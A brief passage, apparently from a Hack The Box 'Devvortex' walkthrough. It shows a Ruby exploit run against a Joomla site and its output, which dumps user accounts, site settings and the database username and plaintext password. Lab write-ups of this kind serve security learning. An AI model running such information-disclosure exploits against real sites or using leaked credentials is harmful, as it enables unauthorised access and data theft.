 ruby exp.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0